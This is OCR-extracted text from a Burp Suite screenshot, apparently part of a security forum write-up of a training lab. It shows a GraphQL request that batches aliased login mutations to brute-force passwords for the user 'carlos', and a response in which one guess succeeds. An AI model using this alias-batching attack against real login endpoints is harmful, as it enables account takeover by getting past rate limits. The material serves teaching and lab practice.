 Request
Pretty Raw Hex GraphQL \n
\"freedom\", username: \"carlos\" }) {\n token\n
success\n }\n bruteforce68: login(input: { password: \"777
777\", username: \"carlos\" }) {\n token\n success
\n }\n bruteforce69: login(input: { password: \"pass\", us
ername: \"carlos\" }) {\n token\n success\n }\n
bruteforce70: login(input: { password: \"maggie\", username:
\"carlos\" }) {\n token\n success\n }\n bru
teforce71: login(input: { password: \"159753\", username: \"carl
os\" }) {\n token\n success\n }\n bruteforce
72: login(input: { password: \"aaaaaa\", username: \"carlos\" })
{\n token\n success\n }\n bruteforce73: log
in(input: { password: \"ginger\", username: \"carlos\" }) {\n
token\n success\n }\n bruteforce74: login(inpu
t: { password: \"princess\", username: \"carlos\" }) {\n
token\n success\n }\n bruteforce75: login(input: {
password: \"joshua\", username: \"carlos\" }) {\n token\n
success\n }\n bruteforce76: login(input: { passwor
d: \"cheese\", username: \"carlos\" }) {\n token\n
success\n }\n bruteforce77: login(input: { password: \"am
anda\", username: \"carlos\" }) {\n token\n succes
s\n }\n bruteforce78: login(input: { password: \"summer\",
username: \"carlos\" }) {\n token\n success\n
}\n bruteforce79: login(input: { password: \"love\", username
: \"carlos\" }) {\n token\n success\n }\n br
uteforce80: login(input: { password: \"ashley\", username: \"car
los\" }) {\n token\n success\n }\n bruteforc
e81: login(input: { password: \"nicole\", username: \"carlos\" }
) {\n token\n success\n }\n bruteforce82: lo
gin(input: { password: \"chelsea\", username: \"carlos\" }) {\n
token\n success\n }\n bruteforce83: login(in
put: { password: \"biteme\", username: \"carlos\" }) {\n
token\n success\n }\n bruteforce84: login(input: {
password: \"matthew\", username: \"carlos\" }) {\n token\
Response
Pretty Raw Hex Render \n
295 "success":false
296 },
297 "bruteforce72":{
298 "token":"VCqKQawUTeXyNfdyks7vN2dgDGgxVJwS",
299 "success":false
300 },
301 "bruteforce73":{
302 "token":"VCqKQawUTeXyNfdyks7vN2dgDGgxVJwS",
303 "success":false
304 },
305 "bruteforce74":{
306 "token":"VCqKQawUTeXyNfdyks7vN2dgDGgxVJwS",
307 "success":false
308 },
309 "bruteforce75":{
310 "token":"Xa9gFUWfffZRFNg8g410jedp9nt8n2cm",
311 "success":true
312 },
313 "bruteforce76":{
314 "token":"Xa9gFUWfffZRFNg8g410jedp9nt8n2cm",
315 "success":false
316 },
317 "bruteforce77":{
318 "token":"Xa9gFUWfffZRFNg8g410jedp9nt8n2cm",
319 "success":false
320 },
321 "bruteforce78":{
322 "token":"Xa9gFUWfffZRFNg8g410jedp9nt8n2cm",
323 "success":false
324 },
325 "bruteforce79":{
326 "token":"Xa9gFUWfffZRFNg8g410jedp9nt8n2cm",
327 "success":false
Inspector
Request attribu
Request query
Request cookie
Request heade
Response head
先知社区